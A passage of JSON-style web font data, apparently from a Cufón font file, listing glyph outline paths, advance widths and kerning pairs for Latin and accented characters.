\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31","w":173},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm144,-243v3,50,-39,35,-63,23v-6,0,-8,6,-9,16r-17,0v-3,-49,37,-39,62,-24v5,0,9,-3,10,-15r17,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r0,-256r32,0r1,109v29,-45,116,-51,116,43r0,104r-32,0v-6,-59,22,-152,-40,-152","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"26,-241r32,0r0,94v38,-58,134,-29,134,58v0,92,-90,119,-134,66r0,94r-32,0r0,-312xm108,-153v-36,0,-55,37,-50,84v3,29,23,48,49,48v31,0,52,-27,52,-68v0,-35,-18,-64,-51,-64","w":204},{"d":"77,-83r0,-160r31,0r0,163v1,79,-50,94,-107,78r5,-25v39,10,71,5,71,-56xm79,-297r24,0r38,41r-27,0r-23,-24r-23,24r-26,0","w":133,"k":{"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-15,"]":-15,"}":-15,"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0xm115,-256r-24,0r-37,-41r26,0v8,8,15,18,24,25r23,-25r25,0","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm132,-298r38,0r-46,42r-25,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"58,-256r0,162v20,-28,45,-53,67,-80r38,0r-67,71r76,103r-38,0r-60,-84r-16,18r0,66r-32,0r0,-256r32,0","w":168,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"b":-6,"h":-6,"k":-6,"l":-6,"\u0142":-6,"\u0127":-6,"\u0125":-6,"\u0137":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"\u0140":-6,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"\u00ed":-6,"\u00ee":-6,"\u00ef":-6,"\u00ec":-6,"\u00f1":-6,"\u014b":-6,"\u0138":-6,"\u0133":-6,"\u012d":-6,"\u012b":-6,"\u012f":-6,"\u0129":-6,"\u0144":-6,"\u0148":-6,"\u0146":-6,"\u0155":-6,"\u0159":-6,"\u0157":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,":":-4,";":-4,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,"\u2019":-9,"\u201d":-9,",":-5,".":-5,"\u2026":-5}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm94,-181r-7,-15v26,-1,36,-33,15,-46r24,-5v30,20,4,72,-32,66","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"27,0r0,-243r32,0r1,117v29,-41,62,-78,93,-117r39,0r-88,103r95,140r-37,0r-80,-119r-23,26r0,93r-32,0xm77,79r-6,-15v27,0,35,-32,15,-45r23,-5v7,5,15,15,15,27v0,26,-25,37,-47,38","w":195,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-14,"\u0134":-14,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-5,"W":-5,"\u0174":-5,"Y":3,"\u00dd":3,"\u0178":3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,":":-8,";":-8,"\u00ab":2,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,")":-8,"]":-8,"}":-8,"\u2018":1,"\u201c":1,"\u2019":-3,"\u201d":-3,",":-6,".":-6,"\u2026":-6,"\u00b5":-2}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42xm76,77r-6,-14v26,-1,36,-33,15,-46r23,-5v7,5,15,15,15,27v0,26,-25,37,-47,38","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103xm115,-296r38,0r-46,42r-25,0","w":194,"k":{"\u012d":5,"\u00f6":27,"\u00ef":5,"\u00eb":27,"\u00e4":25,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":19,"\u0134":19,"M":4,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-10,"W":-10,"\u0174":-10,"X":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"S":5,"\u0160":5,"\u015a":5,"\u015e":5,"\u015c":5,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"a":25,"\u00e6":25,"\u00e1":25,"\u00e2":25,"\u00e0":25,"\u00e5":25,"\u00e3":25,"\u0103":25,"\u0101":25,"\u0105":25,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"x":9,":":12,";":12,"\u00bb":7,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-20,"]":-20,"}":-20,"\"":-3,"'":-3,"\u2018":2,"\u201c":2,"\u2019":-5,"\u201d":-5,",":34,".":34,"\u2026":34}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm9,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19xm75,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm97,80r-6,-15v26,-1,36,-33,15,-46r23,-5v31,20,5,72,-32,66","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0xm78,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm144,-243v3,51,-39,35,-62,23v-6,0,-8,6,-9,16r-17,0v-3,-49,37,-39,62,-24v5,0,8,-3,9,-15r17,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm90,-260v-10,0,-18,-8,-18,-18v0,-9,8,-18,18,-18v10,0,18,9,18,18v0,10,-8,18,-18,18","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm83,-298r19,0v2,8,8,18,26,18v17,0,24,-9,26,-18r18,0v-1,21,-14,38,-45,38v-30,0,-43,-16,-44,-38","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"41,-206v-12,0,-19,-8,-19,-19v0,-11,8,-21,20,-21v12,0,20,10,20,21v0,11,-8,19,-21,19xm58,-174r0,174v-27,-4,-37,53,-8,54v7,0,13,-1,17,-3r5,16v-23,15,-65,12,-63,-23v0,-18,11,-34,17,-44r0,-174r32,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm122,-255r6,13v-28,0,-37,31,-16,45r-23,4v-31,-19,-3,-68,33,-62","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"58,0r-32,0r0,-174r32,0r0,174","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm143,-243v3,51,-39,36,-62,23v-6,0,-8,6,-9,16r-18,0v-2,-49,37,-39,63,-24v5,0,8,-3,9,-15r17,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"27,-243r32,0r0,102r117,0r0,-102r32,0r0,243r-32,0r0,-114r-117,0r0,114r-32,0r0,-243","w":234,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm112,-198r-23,0r-35,-51r24,0r22,34r22,-34r23,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm130,-259v-10,0,-18,-8,-18,-18v0,-9,8,-18,18,-18v10,0,18,9,18,18v0,10,-8,18,-18,18","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"4,-159v-3,-22,13,-25,23,-35v29,-28,45,-44,45,-62v0,-29,-44,-30,-57,-14r-8,-17v24,-26,100,-12,92,26v2,31,-35,57,-59,82r62,0r0,20r-98,0","w":111},{"d":"82,-178v95,3,58,96,69,178r-28,0